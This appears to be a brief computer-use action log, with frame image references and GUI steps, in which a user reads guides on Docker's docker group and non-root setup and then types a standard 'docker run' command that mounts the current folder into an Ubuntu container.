
Step: Scroll the LinOxide article down to the '1) Adding user to the docker group' section
scroll(down, 3)

Step: Switch to Docker's 'Post-installation steps for Linux' docs and select a passage on non-root use
click(525, 62)

drag(516, 906, 1247, 942)

mouse_move(180, 389)

Step: Enter docker run -v `pwd`:/demo -i -t ubuntu to mount the current folder into an Ubuntu container
text(docker run -v `pwd`:/demo -i -t ubuntu)
